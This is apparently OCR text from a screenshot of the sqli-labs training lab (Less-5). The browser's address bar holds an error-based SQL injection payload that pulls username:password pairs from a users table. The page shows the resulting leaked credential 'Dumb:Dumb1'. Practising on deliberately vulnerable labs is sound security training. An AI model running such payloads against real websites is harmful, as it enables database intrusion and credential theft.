 127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1, count(*), concat((select concat(username,':',password) from users%20 lim
新手上路 常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Duplicate entry 'Dumb:Dumb1' for key 'group_key'
SQLI DUMB SERIES-5